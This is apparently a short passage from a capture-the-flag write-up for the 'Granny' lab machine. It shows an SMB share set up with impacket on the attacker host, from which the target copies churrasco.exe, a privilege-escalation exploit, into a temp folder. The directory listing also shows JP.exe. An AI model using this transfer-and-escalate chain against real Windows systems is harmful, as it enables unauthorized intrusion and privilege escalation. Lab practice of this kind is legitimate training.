 192.168.1.15 10.10.14.56 10.10.10.15 - Granny
1
❯ mv /home/al3j0/Downloads/churrasco.exe .
2
impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.15,1041)
C:\WINDOWS\Temp\privesc>copy \\10.10.14.56\smbFolder\churrasco.exe .\churrasco.exe
3
copy \\10.10.14.56\smbFolder\churrasco.exe .\churrasco.exe
1 file(s) copied.
C:\WINDOWS\Temp\privesc>dir
dir
Volume in drive C has no label.
Volume Serial Number is 424C-F32D
Directory of C:\WINDOWS\Temp\privesc
05/01/2025 07:48 PM <DIR> .
05/01/2025 07:48 PM <DIR> ..
05/01/2025 07:53 PM 31,232 churrasco.exe
05/01/2025 06:32 AM 347,648 JP.exe
VPN - root's tasks Reconnaissance - Enumeration